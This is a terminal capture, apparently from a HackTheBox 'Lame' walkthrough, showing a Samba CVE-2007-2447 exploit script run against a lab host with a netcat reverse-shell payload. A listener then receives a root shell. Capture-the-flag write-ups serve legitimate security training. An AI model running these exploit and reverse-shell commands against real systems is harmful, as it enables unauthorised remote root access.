 ┌──(Hades㉿10.10.14.5)-[0.6:13.8]~/walkthrough/hackthebox/lame
└─$ python3 samba_rce_CVE-2007-2447.py 10.10.10.3 'nc -nv 10.10.14.5 443 -e /bin/sh'
┌──(Hades㉿10.10.14.5)-[0.6:13.7]~
└─$ sudo nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.3] 36714
id
uid=0(root) gid=0(root)